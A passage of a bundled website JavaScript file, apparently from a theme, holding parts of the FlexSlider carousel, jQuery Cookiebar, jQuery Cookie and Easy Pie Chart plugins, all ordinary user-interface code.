                                                        slider.manualPlay = true;
                                                        slider.play();
                                                }
                                        });
                                        // Prevent iOS click event bug
                                        if (touch) {
                                                slider.pausePlay.bind("click touchstart", function (event) {
                                                        event.preventDefault();
                                                });
                                        }
                                },
                                update: function (state) {
                                        (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').text(vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').text(vars.pauseText);
                                }
                        },
                        touch: function () {
                                var startX, startY, offset, cwidth, dx, startT, scrolling = false;

                                el.addEventListener('touchstart', onTouchStart, false);

                                function onTouchStart(e) {
                                        if (slider.animating) {
                                                e.preventDefault();
                                        } else if (e.touches.length === 1) {
                                                slider.pause();
                                                // CAROUSEL: 
                                                cwidth = (vertical) ? slider.h : slider.w;
                                                startT = Number(new Date());
                                                // CAROUSEL:
                                                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 : (carousel && reverse) ? slider.limit - (((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo) : (carousel && slider.currentSlide === slider.last) ? slider.limit : (carousel) ? ((slider.itemW + vars.itemMargin) * slider.move) * slider.currentSlide : (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                                                startX = (vertical) ? e.touches[0].pageY : e.touches[0].pageX;
                                                startY = (vertical) ? e.touches[0].pageX : e.touches[0].pageY;

                                                el.addEventListener('touchmove', onTouchMove, false);
                                                el.addEventListener('touchend', onTouchEnd, false);
                                        }
                                }

                                function onTouchMove(e) {
                                        dx = (vertical) ? startX - e.touches[0].pageY : startX - e.touches[0].pageX;
                                        scrolling = (vertical) ? (Math.abs(dx) < Math.abs(e.touches[0].pageX - startY)) : (Math.abs(dx) < Math.abs(e.touches[0].pageY - startY));

                                        if (!scrolling || Number(new Date()) - startT > 500) {
                                                e.preventDefault();
                                                if (!fade && slider.transitions) {
                                                        if (!vars.animationLoop) {
                                                                dx = dx / ((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx) / cwidth + 2) : 1);
                                                        }
                                                        slider.setProps(offset + dx, "setTouch");
                                                }
                                        }
                                }

                                function onTouchEnd(e) {
                                        // finish the touch by undoing the touch session
                                        el.removeEventListener('touchmove', onTouchMove, false);

                                        if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                                                var updateDx = (reverse) ? -dx : dx,
                                                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                                                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth / 2)) {
                                                        slider.flexAnimate(target, vars.pauseOnAction);
                                                } else {
                                                        if (!fade) slider.flexAnimate(slider.currentSlide, vars.pauseOnAction, true);
                                                }
                                        }
                                        el.removeEventListener('touchend', onTouchEnd, false);
                                        startX = null;
                                        startY = null;
                                        dx = null;
                                        offset = null;
                                }
                        },
                        resize: function () {
                                if (!slider.animating && slider.is(':visible')) {
                                        if (!carousel) slider.doMath();

                                        if (fade) {
                                                // SMOOTH HEIGHT:
                                                methods.smoothHeight();
                                        } else if (carousel) { //CAROUSEL:
                                                slider.slides.width(slider.computedW);
                                                slider.update(slider.pagingCount);
                                                slider.setProps();
                                        } else if (vertical) { //VERTICAL:
                                                slider.viewport.height(slider.h);
                                                slider.setProps(slider.h, "setTotal");
                                        } else {
                                                // SMOOTH HEIGHT:
                                                if (vars.smoothHeight) methods.smoothHeight();
                                                slider.newSlides.width(slider.computedW);
                                                slider.setProps(slider.computedW, "setTotal");
                                        }
                                }
                        },
                        smoothHeight: function (dur) {
                                if (!vertical || fade) {
                                        var $obj = (fade) ? slider : slider.viewport;
                                        (dur) ? $obj.animate({
                                                "height": slider.slides.eq(slider.animatingTo).height()
                                        }, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
                                }
                        },
                        sync: function (action) {
                                var $obj = $(vars.sync).data("flexslider"),
                                        target = slider.animatingTo;

                                switch (action) {
                                case "animate":
                                        $obj.flexAnimate(target, vars.pauseOnAction, false, true);
                                        break;
                                case "play":
                                        if (!$obj.playing && !$obj.asNav) {
                                                $obj.play();
                                        }
                                        break;
                                case "pause":
                                        $obj.pause();
                                        break;
                                }
                        }
                }

                // public methods
                slider.flexAnimate = function (target, pause, override, withSync, fromNav) {
                        if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

                        if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
                                if (asNav && withSync) {
                                        var master = $(vars.asNavFor).data('flexslider');
                                        slider.atEnd = target === 0 || target === slider.count - 1;
                                        master.flexAnimate(target, true, false, true, fromNav);
                                        slider.direction = (slider.currentItem < target) ? "next" : "prev";
                                        master.direction = slider.direction;

                                        if (Math.ceil((target + 1) / slider.visible) - 1 !== slider.currentSlide && target !== 0) {
                                                slider.currentItem = target;
                                                slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
                                                target = Math.floor(target / slider.visible);
                                        } else {
                                                slider.currentItem = target;
                                                slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
                                                return false;
                                        }
                                }

                                slider.animating = true;
                                slider.animatingTo = target;
                                // API: before() animation Callback
                                vars.before(slider);

                                // SLIDESHOW:
                                if (pause) slider.pause();

                                // SYNC:
                                if (slider.syncExists && !fromNav) methods.sync("animate");

                                // CONTROLNAV
                                if (vars.controlNav) methods.controlNav.active();

                                // !CAROUSEL:
                                // CANDIDATE: slide active class (for add/remove slide)
                                if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

                                // INFINITE LOOP:
                                // CANDIDATE: atEnd
                                slider.atEnd = target === 0 || target === slider.last;

                                // DIRECTIONNAV:
                                if (vars.directionNav) methods.directionNav.update();

                                if (target === slider.last) {
                                        // API: end() of cycle Callback
                                        vars.end(slider);
                                        // SLIDESHOW && !INFINITE LOOP:
                                        if (!vars.animationLoop) slider.pause();
                                }

                                // SLIDE:
                                if (!fade) {
                                        var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
                                                margin, slideString, calcNext;

                                        // INFINITE LOOP / REVERSE:
                                        if (carousel) {
                                                margin = (vars.itemWidth > slider.w) ? vars.itemMargin * 2 : vars.itemMargin;
                                                calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
                                                slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
                                        } else if (slider.currentSlide === 0 && target === slider.count - 1 && vars.animationLoop && slider.direction !== "next") {
                                                slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
                                        } else if (slider.currentSlide === slider.last && target === 0 && vars.animationLoop && slider.direction !== "prev") {
                                                slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
                                        } else {
                                                slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
                                        }
                                        slider.setProps(slideString, "", vars.animationSpeed);
                                        if (slider.transitions) {
                                                if (!vars.animationLoop || !slider.atEnd) {
                                                        slider.animating = false;
                                                        slider.currentSlide = slider.animatingTo;
                                                }
                                                slider.container.unbind("webkitTransitionEnd transitionend");
                                                slider.container.bind("webkitTransitionEnd transitionend", function () {
                                                        slider.wrapup(dimension);
                                                });
                                        } else {
                                                slider.container.animate(slider.args, vars.animationSpeed, vars.easing, function () {
                                                        slider.wrapup(dimension);
                                                });
                                        }
                                } else { // FADE:
                                        if (!touch) {
                                                slider.slides.eq(slider.currentSlide).fadeOut(vars.animationSpeed, vars.easing);
                                                slider.slides.eq(target).fadeIn(vars.animationSpeed, vars.easing, slider.wrapup);
                                        } else {
                                                slider.slides.eq(slider.currentSlide).css({
                                                        "opacity": 0,
                                                        "zIndex": 1
                                                });
                                                slider.slides.eq(target).css({
                                                        "opacity": 1,
                                                        "zIndex": 2
                                                });
                                                slider.animating = false;
                                                slider.currentSlide = slider.animatingTo;
                                        }
                                }
                                // SMOOTH HEIGHT:
                                if (vars.smoothHeight) methods.smoothHeight(vars.animationSpeed);
                        }
                }
                slider.wrapup = function (dimension) {
                        // SLIDE:
                        if (!fade && !carousel) {
                                if (slider.currentSlide === 0 && slider.animatingTo === slider.last && vars.animationLoop) {
                                        slider.setProps(dimension, "jumpEnd");
                                } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && vars.animationLoop) {
                                        slider.setProps(dimension, "jumpStart");
                                }
                        }
                        slider.animating = false;
                        slider.currentSlide = slider.animatingTo;
                        // API: after() animation Callback
                        vars.after(slider);
                }

                // SLIDESHOW:
                slider.animateSlides = function () {
                        if (!slider.animating) slider.flexAnimate(slider.getTarget("next"));
                }
                // SLIDESHOW:
                slider.pause = function () {
                        clearInterval(slider.animatedSlides);
                        slider.playing = false;
                        // PAUSEPLAY:
                        if (vars.pausePlay) methods.pausePlay.update("play");
                        // SYNC:
                        if (slider.syncExists) methods.sync("pause");
                }
                // SLIDESHOW:
                slider.play = function () {
                        slider.animatedSlides = setInterval(slider.animateSlides, vars.slideshowSpeed);
                        slider.playing = true;
                        // PAUSEPLAY:
                        if (vars.pausePlay) methods.pausePlay.update("pause");
                        // SYNC:
                        if (slider.syncExists) methods.sync("play");
                }
                slider.canAdvance = function (target, fromNav) {
                        // ASNAV:
                        var last = (asNav) ? slider.pagingCount - 1 : slider.last;
                        return (fromNav) ? true : (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true : (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false : (target === slider.currentSlide && !asNav) ? false : (vars.animationLoop) ? true : (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false : (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false : true;
                }
                slider.getTarget = function (dir) {
                        slider.direction = dir;
                        if (dir === "next") {
                                return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
                        } else {
                                return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
                        }
                }

                // SLIDE:
                slider.setProps = function (pos, special, dur) {
                        var target = (function () {
                                var posCheck = (pos) ? pos : ((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo,
                                        posCalc = (function () {
                                                if (carousel) {
                                                        return (special === "setTouch") ? pos : (reverse && slider.animatingTo === slider.last) ? 0 : (reverse) ? slider.limit - (((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo) : (slider.animatingTo === slider.last) ? slider.limit : posCheck;
                                                } else {
                                                        switch (special) {
                                                        case "setTotal":
                                                                return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                                                        case "setTouch":
                                                                return (reverse) ? pos : pos;
                                                        case "jumpEnd":
                                                                return (reverse) ? pos : slider.count * pos;
                                                        case "jumpStart":
                                                                return (reverse) ? slider.count * pos : pos;
                                                        default:
                                                                return pos;
                                                        }
                                                }
                                        }());
                                return (posCalc * -1) + "px";
                        }());

                        if (slider.transitions) {
                                target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
                                dur = (dur !== undefined) ? (dur / 1000) + "s" : "0s";
                                slider.container.css("-" + slider.pfx + "-transition-duration", dur);
                        }

                        slider.args[slider.prop] = target;
                        if (slider.transitions || dur === undefined) slider.container.css(slider.args);
                }

                slider.setup = function (type) {
                        // SLIDE:
                        if (!fade) {
                                var sliderOffset, arr;

                                if (type === "init") {
                                        slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({
                                                "overflow": "hidden",
                                                "position": "relative"
                                        }).appendTo(slider).append(slider.container);
                                        // INFINITE LOOP:
                                        slider.cloneCount = 0;
                                        slider.cloneOffset = 0;
                                        // REVERSE:
                                        if (reverse) {
                                                arr = $.makeArray(slider.slides).reverse();
                                                slider.slides = $(arr);
                                                slider.container.empty().append(slider.slides);
                                        }
                                }
                                // INFINITE LOOP && !CAROUSEL:
                                if (vars.animationLoop && !carousel) {
                                        slider.cloneCount = 2;
                                        slider.cloneOffset = 1;
                                        // clear out old clones
                                        if (type !== "init") slider.container.find('.clone').remove();
                                        slider.container.append(slider.slides.first().clone().addClass('clone')).prepend(slider.slides.last().clone().addClass('clone'));
                                }
                                slider.newSlides = $(vars.selector, slider);

                                sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
                                // VERTICAL:
                                if (vertical && !carousel) {
                                        slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
                                        setTimeout(function () {
                                                slider.newSlides.css({
                                                        "display": "block"
                                                });
                                                slider.doMath();
                                                slider.viewport.height(slider.h);
                                                slider.setProps(sliderOffset * slider.h, "init");
                                        }, (type === "init") ? 100 : 0);
                                } else {
                                        slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
                                        slider.setProps(sliderOffset * slider.computedW, "init");
                                        setTimeout(function () {
                                                slider.doMath();
                                                slider.newSlides.css({
                                                        "width": slider.computedW,
                                                        "float": "left",
                                                        "display": "block"
                                                });
                                                // SMOOTH HEIGHT:
                                                if (vars.smoothHeight) methods.smoothHeight();
                                        }, (type === "init") ? 100 : 0);
                                }
                        } else { // FADE: 
                                slider.slides.css({
                                        "width": "100%",
                                        "float": "left",
                                        "marginRight": "-100%",
                                        "position": "relative"
                                });
                                if (type === "init") {
                                        if (!touch) {
                                                slider.slides.eq(slider.currentSlide).fadeIn(vars.animationSpeed, vars.easing);
                                        } else {
                                                slider.slides.css({
                                                        "opacity": 0,
                                                        "display": "block",
                                                        "webkitTransition": "opacity " + vars.animationSpeed / 1000 + "s ease",
                                                        "zIndex": 1
                                                }).eq(slider.currentSlide).css({
                                                        "opacity": 1,
                                                        "zIndex": 2
                                                });
                                        }
                                }
                                // SMOOTH HEIGHT:
                                if (vars.smoothHeight) methods.smoothHeight();
                        }
                        // !CAROUSEL:
                        // CANDIDATE: active slide
                        if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
                }

                slider.doMath = function () {
                        var slide = slider.slides.first(),
                                slideMargin = vars.itemMargin,
                                minItems = vars.minItems,
                                maxItems = vars.maxItems;

                        slider.w = slider.width();
                        slider.h = slide.height();
                        slider.boxPadding = slide.outerWidth() - slide.width();

                        // CAROUSEL:
                        if (carousel) {
                                slider.itemT = vars.itemWidth + slideMargin;
                                slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
                                slider.maxW = (maxItems) ? maxItems * slider.itemT : slider.w;
                                slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * minItems)) / minItems : (slider.maxW < slider.w) ? (slider.w - (slideMargin * maxItems)) / maxItems : (vars.itemWidth > slider.w) ? slider.w : vars.itemWidth;
                                slider.visible = Math.floor(slider.w / (slider.itemW + slideMargin));
                                slider.move = (vars.move > 0 && vars.move < slider.visible) ? vars.move : slider.visible;
                                slider.pagingCount = Math.ceil(((slider.count - slider.visible) / slider.move) + 1);
                                slider.last = slider.pagingCount - 1;
                                slider.limit = (slider.pagingCount === 1) ? 0 : (vars.itemWidth > slider.w) ? ((slider.itemW + (slideMargin * 2)) * slider.count) - slider.w - slideMargin : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
                        } else {
                                slider.itemW = slider.w;
                                slider.pagingCount = slider.count;
                                slider.last = slider.count - 1;
                        }
                        slider.computedW = slider.itemW - slider.boxPadding;
                }

                slider.update = function (pos, action) {
                        slider.doMath();

                        // update currentSlide and slider.animatingTo if necessary
                        if (!carousel) {
                                if (pos < slider.currentSlide) {
                                        slider.currentSlide += 1;
                                } else if (pos <= slider.currentSlide && pos !== 0) {
                                        slider.currentSlide -= 1;
                                }
                                slider.animatingTo = slider.currentSlide;
                        }

                        // update controlNav
                        if (vars.controlNav && !slider.manualControls) {
                                if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
                                        methods.controlNav.update("add");
                                } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
                                        if (carousel && slider.currentSlide > slider.last) {
                                                slider.currentSlide -= 1;
                                                slider.animatingTo -= 1;
                                        }
                                        methods.controlNav.update("remove", slider.last);
                                }
                        }
                        // update directionNav
                        if (vars.directionNav) methods.directionNav.update();

                }

                slider.addSlide = function (obj, pos) {
                        var $obj = $(obj);

                        slider.count += 1;
                        slider.last = slider.count - 1;

                        // append new slide
                        if (vertical && reverse) {
                                (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
                        } else {
                                (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
                        }

                        // update currentSlide, animatingTo, controlNav, and directionNav
                        slider.update(pos, "add");

                        // update slider.slides
                        slider.slides = $(vars.selector + ':not(.clone)', slider);
                        // re-setup the slider to accomdate new slide
                        slider.setup();

                        //FlexSlider: added() Callback
                        vars.added(slider);
                }
                slider.removeSlide = function (obj) {
                        var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

                        // update count
                        slider.count -= 1;
                        slider.last = slider.count - 1;

                        // remove slide
                        if (isNaN(obj)) {
                                $(obj, slider.slides).remove();
                        } else {
                                (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
                        }

                        // update currentSlide, animatingTo, controlNav, and directionNav
                        slider.doMath();
                        slider.update(pos, "remove");

                        // update slider.slides
                        slider.slides = $(vars.selector + ':not(.clone)', slider);
                        // re-setup the slider to accomdate new slide
                        slider.setup();

                        // FlexSlider: removed() Callback
                        vars.removed(slider);
                }

                //FlexSlider: Initialize
                methods.init();
        }

        //FlexSlider: Default Settings
        $.flexslider.defaults = {
                namespace: "flex-",
                //{NEW} String: Prefix string attached to the class of every element generated by the plugin
                selector: ".slides > li",
                //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
                animation: "fade",
                //String: Select your animation type, "fade" or "slide"
                easing: "swing",
                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
                direction: "horizontal",
                //String: Select the sliding direction, "horizontal" or "vertical"
                reverse: false,
                //{NEW} Boolean: Reverse the animation direction
                animationLoop: true,
                //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
                smoothHeight: false,
                //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode  
                startAt: 0,
                //Integer: The slide that the slider should start on. Array notation (0 = first slide)
                slideshow: true,
                //Boolean: Animate slider automatically
                slideshowSpeed: 7000,
                //Integer: Set the speed of the slideshow cycling, in milliseconds
                animationSpeed: 600,
                //Integer: Set the speed of animations, in milliseconds
                initDelay: 0,
                //{NEW} Integer: Set an initialization delay, in milliseconds
                randomize: false,
                //Boolean: Randomize slide order
                // Usability features
                pauseOnAction: true,
                //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
                pauseOnHover: false,
                //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
                useCSS: true,
                //{NEW} Boolean: Slider will use CSS3 transitions if available
                touch: true,
                //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
                video: false,
                //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
                // Primary Controls
                controlNav: true,
                //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
                directionNav: true,
                //Boolean: Create navigation for previous/next navigation? (true/false)
                prevText: "Previous",
                //String: Set the text for the "previous" directionNav item
                nextText: "Next",
                //String: Set the text for the "next" directionNav item
                directionNavArrowsLeft: '<i class="mk-icon-chevron-left"></i>',
                directionNavArrowsRight: '<i class="mk-icon-chevron-right"></i>',

                // Secondary Navigation
                keyboard: true,
                //Boolean: Allow slider navigating via keyboard left/right keys
                multipleKeyboard: false,
                //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
                mousewheel: false,
                //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
                pausePlay: false,
                //Boolean: Create pause/play dynamic element
                pauseText: "Pause",
                //String: Set the text for the "pause" pausePlay item
                playText: "Play",
                //String: Set the text for the "play" pausePlay item
                // Special properties
                controlsContainer: "",
                //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
                manualControls: "",
                //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
                sync: "",
                //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
                asNavFor: "",
                //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
                // Carousel Options
                itemWidth: 0,
                //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
                itemMargin: 0,
                //{NEW} Integer: Margin between carousel items.
                minItems: 0,
                //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
                maxItems: 0,
                //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
                move: 0,
                //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
                // Callback API
                start: function () {},
                //Callback: function(slider) - Fires when the slider loads the first slide
                before: function () {},
                //Callback: function(slider) - Fires asynchronously with each slider animation
                after: function () {},
                //Callback: function(slider) - Fires after each slider animation completes
                end: function () {},
                //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
                added: function () {},
                //{NEW} Callback: function(slider) - Fires after a slide is added
                removed: function () {} //{NEW} Callback: function(slider) - Fires after a slide is removed
        }


        //FlexSlider: Plugin Function
        $.fn.flexslider = function (options) {
                if (options === undefined) options = {};

                if (typeof options === "object") {
                        return this.each(function () {
                                var $this = $(this),
                                        selector = (options.selector) ? options.selector : ".slides > li",
                                        $slides = $this.find(selector);

                                if ($slides.length === 1) {
                                        $slides.fadeIn(400);
                                        if (options.start) options.start($this);
                                } else if ($this.data('flexslider') === undefined) {
                                        new $.flexslider(this, options);
                                }
                        });
                } else {
                        // Helper strings to quickly perform functions on the slider
                        var $slider = $(this).data('flexslider');
                        switch (options) {
                        case "play":
                                $slider.play();
                                break;
                        case "pause":
                                $slider.pause();
                                break;
                        case "next":
                                $slider.flexAnimate($slider.getTarget("next"), true);
                                break;
                        case "prev":
                        case "previous":
                                $slider.flexAnimate($slider.getTarget("prev"), true);
                                break;
                        default:
                                if (typeof options === "number") $slider.flexAnimate(options, true);
                        }
                }
        }

})(jQuery);

























/*!
 * jQuery Cookiebar Plugin
 * https://github.com/carlwoodhouse/jquery.cookieBar
 *
 * Copyright 2012, Carl Woodhouse
 * Disclaimer: if you still get fined for not complying with the eu cookielaw, it's not our fault.
 */

(function ($) {
        $.fn.cookieBar = function (options) {
                var settings = $.extend({
                        'closeButton': 'none',
                        'secure': false,
                        'cookieName': 'jupiter_notification_bar',
                        'path': '/',
                        'domain': ''
                }, options);

                return this.each(function () {
                        var cookiebar = $(this);

                        // just in case they didnt hide it by default.
                        cookiebar.hide();

                        // if close button not defined. define it!
                        if (settings.closeButton == 'none') {
                                cookiebar.append('<a class="cookiebar-close">Continue</a>');
                                settings = $.extend({
                                        'closeButton': '.cookiebar-close'
                                }, options);
                        }

                        if ($.cookie(settings.cookieName) != 'hide') {
                                cookiebar.show();
                        }

                        cookiebar.find(settings.closeButton).click(function () {
                                cookiebar.hide();
                                $.cookie(settings.cookieName, 'hide', {
                                        path: settings.path,
                                        secure: settings.secure,
                                        domain: settings.domain,
                                        expires: 30
                                });
                                return false;
                        });
                });
        };

        // self injection init
        $.cookieBar = function (options) {

                $('.cookie-message').cookieBar(options);
        };
})(jQuery);

























/*!
 * Dependancy:
 * jQuery Cookie Plugin
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2011, Klaus Hartl
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 */
(function ($) {
        $.cookie = function (key, value, options) {
                // key and at least value given, set cookie...
                if (arguments.length > 1 && (!/Object/.test(Object.prototype.toString.call(value)) || value === null || value === undefined)) {
                        options = $.extend({}, options);

                        if (value === null || value === undefined) {
                                options.expires = -1;
                        }

                        if (typeof options.expires === 'number') {
                                var days = options.expires,
                                        t = options.expires = new Date();
                                t.setDate(t.getDate() + days);
                        }

                        value = String(value);

                        return (document.cookie = [
                        encodeURIComponent(key), '=', options.raw ? value : encodeURIComponent(value), options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                        options.path ? '; path=' + options.path : '', options.domain ? '; domain=' + options.domain : '', options.secure ? '; secure' : ''].join(''));
                }

                // key and possibly options given, get cookie...
                options = value || {};
                var decode = options.raw ?
                function (s) {
                        return s;
                } : decodeURIComponent;

                var pairs = document.cookie.split('; ');
                for (var i = 0, pair; pair = pairs[i] && pairs[i].split('='); i++) {
                        // IE saves cookies with empty string as "c; ", e.g. without "=" as opposed to EOMB, thus pair[1] may be undefined
                        if (decode(pair[0]) === key) return decode(pair[1] || '');
                }
                return null;
        };
})(jQuery);

























// Generated by CoffeeScript 1.4.0
/*
Easy pie chart is a jquery plugin to display simple animated pie charts for only one value

Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.

Built on top of the jQuery library (http://jquery.com)

@source: http://github.com/rendro/easy-pie-chart/
@autor: Robert Fleischmann
@version: 1.1.0

Inspired by: http://dribbble.com/shots/631074-Simple-Pie-Charts-II?list=popular&offset=210
Thanks to Philip Thrasher for the jquery plugin boilerplate for coffee script
*/

(function ($) {
        $.easyPieChart = function (el, options) {
                var addScaleLine, animateLine, drawLine, easeInOutQuad, rAF, renderBackground, renderScale, renderTrack, _this = this;
                this.el = el;
                this.$el = $(el);
                this.$el.data("easyPieChart", this);
                this.init = function () {
                        var percent, scaleBy;
                        _this.options = $.extend({}, $.easyPieChart.defaultOptions, options);
                        percent = parseInt(_this.$el.data('percent'), 10);
                        _this.percentage = 0;
                        _this.canvas = $("<canvas width='" + _this.options.size + "' height='" + _this.options.size + "'></canvas>").get(0);
                        _this.$el.append(_this.canvas);
                        if (typeof G_vmlCanvasManager !== "undefined" && G_vmlCanvasManager !== null) {
                                G_vmlCanvasManager.initElement(_this.canvas);
                        }
                        _this.ctx = _this.canvas.getContext('2d');
                        if (window.devicePixelRatio > 1) {
                                scaleBy = window.devicePixelRatio;
                                $(_this.canvas).css({
                                        width: _this.options.size,
                                        height: _this.options.size
                                });
                                _this.canvas.width *= scaleBy;
                                _this.canvas.height *= scaleBy;
                                _this.ctx.scale(scaleBy, scaleBy);
                        }
                        _this.ctx.translate(_this.options.size / 2, _this.options.size / 2);
                        _this.$el.addClass('easyPieChart');
                        _this.$el.css({
                                width: _this.options.size,
                                height: _this.options.size,
                                lineHeight: "" + _this.options.size + "px"
                        });
                        _this.update(percent);
                        return _this;
                };
                this.update = function (percent) {
                        percent = parseFloat(percent) || 0;
                        if (_this.options.animate === false) {
                                drawLine(percent);
                        } else {
                                animateLine(_this.percentage, percent);
                        }
                        return _this;
                };
                renderScale = function () {
                        var i, _i, _results;
                        _this.ctx.fillStyle = _this.options.scaleColor;
                        _this.ctx.lineWidth = 1;
                        _results = [];
                        for (i = _i = 0; _i <= 24; i = ++_i) {
                                _results.push(addScaleLine(i));
                        }
                        return _results;
                };
                addScaleLine = function (i) {
                        var offset;
                        offset = i % 6 === 0 ? 0 : _this.options.size * 0.017;
                        _this.ctx.save();
                        _this.ctx.rotate(i * Math.PI / 12);
                        _this.ctx.fillRect(_this.options.size / 2 - offset, 0, -_this.options.size * 0.05 + offset, 1);
                        _this.ctx.restore();
                };
                renderTrack = function () {
                        var offset;
                        offset = _this.options.size / 2 - _this.options.lineWidth / 2;
                        if (_this.options.scaleColor !== false) {
                                offset -= _this.options.size * 0.08;
                        }
                        _this.ctx.beginPath();
                        _this.ctx.arc(0, 0, offset, 0, Math.PI * 2, true);
                        _this.ctx.closePath();
                        _this.ctx.strokeStyle = _this.options.trackColor;
                        _this.ctx.lineWidth = _this.options.lineWidth;
                        _this.ctx.stroke();
                };
                renderBackground = function () {
                        if (_this.options.scaleColor !== false) {
                                renderScale();
                        }
                        if (_this.options.trackColor !== false) {
                                renderTrack();
                        }
                };
                drawLine = function (percent) {
                        var offset;
                        renderBackground();
                        _this.ctx.strokeStyle = $.isFunction(_this.options.barColor) ? _this.options.barColor(percent) : _this.options.barColor;
                        _this.ctx.lineCap = _this.options.lineCap;
                        _this.ctx.lineWidth = _this.options.lineWidth;
                        offset = _this.options.size / 2 - _this.options.lineWidth / 2;
                        if (_this.options.scaleColor !== false) {
                                offset -= _this.options.size * 0.08;
                        }
                        _this.ctx.save();
                        _this.ctx.rotate(-Math.PI / 2);
                        _this.ctx.beginPath();
                        _this.ctx.arc(0, 0, offset, 0, Math.PI * 2 * percent / 100, false);
                        _this.ctx.stroke();
                        _this.ctx.restore();
                };
                rAF = (function () {
                        return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame ||
                        function (callback) {
                                return window.setTimeout(callback, 1000 / 60);
                        };
                })();
                animateLine = function (from, to) {
                        var anim, startTime;
                        _this.options.onStart.call(_this);
                        _this.percentage = to;
                        startTime = Date.now();
                        anim = function () {
                                var currentValue, process;
                                process = Date.now() - startTime;
                                if (process < _this.options.animate) {
                                        rAF(anim);
                                }
